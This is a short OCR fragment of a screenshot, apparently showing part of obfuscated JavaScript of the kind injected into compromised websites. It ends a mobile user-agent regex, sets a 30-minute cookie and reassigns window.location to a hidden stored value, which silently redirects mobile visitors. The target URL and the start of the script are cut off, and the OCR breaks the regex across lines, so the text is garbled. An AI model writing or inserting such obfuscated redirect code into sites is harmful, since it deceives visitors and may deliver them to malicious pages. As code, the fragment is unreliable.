
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||